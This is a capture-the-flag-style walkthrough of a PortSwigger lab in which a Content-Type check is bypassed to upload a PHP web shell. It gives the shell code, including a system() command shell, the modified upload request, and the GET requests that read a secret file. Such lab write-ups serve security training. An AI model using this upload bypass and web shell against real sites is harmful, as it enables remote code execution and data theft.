PortSwigger
Lab Description

This lab contains a vulnerable image upload function. It attempts to prevent users from uploading unexpected file types, but relies on checking user-controllable input to verify this.
Objective: Upload a basic PHP web shell and use it to exfiltrate the contents of the file
/home/carlos/secret. Submit this secret using the button provided in the lab banner.
- Your credentials:
wiener:peter
Step 1: Understanding the Vulnerability
The flawed restriction:
- The server checks the
Content-Typeheader to validate file types - Only
image/jpegandimage/pngare allowed - However, the
Content-Typeheader is client-controlled and can be modified
The attack:
- Create a PHP web shell
- Intercept the upload request
- Change the
Content-Typetoimage/jpeg - Upload the file → server accepts it
- Access the uploaded PHP file → code executes
Step 2: Reconnaissance

Step 2.1: Log In
- Log in with
wiener:peter - Go to My account page
Step 2.2: Test Normal Upload
Upload a legitimate image to see the normal flow.
Capture the upload request:
POST /my-account/avatar HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: multipart/form-data; boundary=...

------WebKitFormBoundary...
Content-Disposition: form-data; name="avatar"; filename="image.jpg"
Content-Type: image/jpeg

[Binary image data]
Step 2.3: Test PHP Upload (Fails)
Attempt to upload shell.php:
POST /my-account/avatar HTTP/1.1
...
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: application/x-php

<?php echo file_get_contents('/home/carlos/secret'); ?>
Response: Error - only image/jpeg or image/png allowed.
Step 3: Creating the PHP Web Shell
Step 3.1: Create shell.php
<?php echo file_get_contents('/home/carlos/secret'); ?>
Step 3.2: Alternative Web Shell (for testing)

<?php system($_GET['command']); ?>
Step 4: Bypassing the Content-Type Restriction
Step 4.1: Capture Upload Request in Burp
- Turn on Intercept
- Attempt to upload
shell.php - Burp captures the request
Step 4.2: Modify the Content-Type Header
Find the Content-Type for the file part:
Original:
Content-Type: application/x-php
Modified:
Content-Type: image/jpeg
Full modified request:
POST /my-account/avatar HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Cookie: session=YOUR_SESSION
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary...

------WebKitFormBoundary...
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/jpeg   <- CHANGED FROM application/x-php

<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundary...
Step 4.3: Forward the Request
Response:
The file avatars/shell.php has been uploaded.
Upload successful! The server only checked the Content-Type header.
Step 5: Executing the Web Shell
Step 5.1: Locate the Uploaded File
The file is stored at:
/files/avatars/shell.php

Step 5.2: Request the File
Send a GET request:
GET /files/avatars/shell.php HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Step 5.3: Alternative - Using System Command Web Shell
If you uploaded the system command version:
GET /files/avatars/shell.php?command=cat%20/home/carlos/secret HTTP/1.1
Step 6: Extracting the Secret
From your screenshots:
Listing home directory:
GET /files/avatars/shell.php?command=ls+/home/carlos
Response: secret
Reading the secret:
GET /files/avatars/shell.php?command=cat+/home/carlos/secret

Step 7: Submitting the Secret
- Go back to the lab page
- Click Submit solution (button in the lab banner)
- Enter the secret:
3hpV3GLEEIKSHxJb8tTOOeSdIO1viME - Click OK

Step 8: Lab Solved
Success message displayed: